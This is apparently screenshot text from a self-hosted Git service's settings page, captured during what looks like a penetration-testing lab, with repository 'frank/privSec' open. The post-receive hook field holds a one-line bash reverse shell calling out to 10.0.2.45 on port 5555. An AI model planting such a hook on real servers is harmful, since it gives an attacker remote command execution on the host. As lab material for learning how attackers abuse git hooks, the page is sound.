 10.0.2.45:8585/frank/privSec/settings/hooks/git/post-receive
ocs Kali Forums Exploit-DB GHDB MSFU
rd Issues Pull Requests Milestones Explore
frank / privSec Unwatch 1 Star 0
Code Issues 0 Wiki Settings
Repository Collaborators Webhooks Git Hooks Deploy Keys LFS
Git Hooks
If the hook is inactive, sample content will be presented. Leaving content to an empty value will disable this hook.
Hook Name post-receive
Hook Content
1 #!/bin/bash
2 bash -i >& /dev/tcp/10.0.2.45/5555 0>&1